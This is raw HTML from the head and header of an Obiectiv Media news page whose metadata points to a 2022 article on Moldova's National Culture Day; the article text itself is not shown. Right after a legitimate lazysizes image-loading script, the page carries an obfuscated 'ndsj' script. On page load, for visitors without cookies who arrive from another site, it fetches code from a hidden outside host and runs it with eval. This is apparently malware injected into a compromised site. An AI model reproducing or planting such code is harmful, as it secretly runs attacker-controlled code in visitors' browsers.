"description": "Ziua Na\u021bional\u0103 a Culturii este marcat\u0103 anual pe 15 ianuarie, de ziua marelui poet Mihai Eminescu. Doar prin consolidarea comunit\u0103\u021bii culturale putem&hellip;",
"datePublished": "2022-01-15",
"datemodified": "2022-01-15",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/01\/gavri.jpeg",
"width": 1712,
"height": 1141
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4401 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
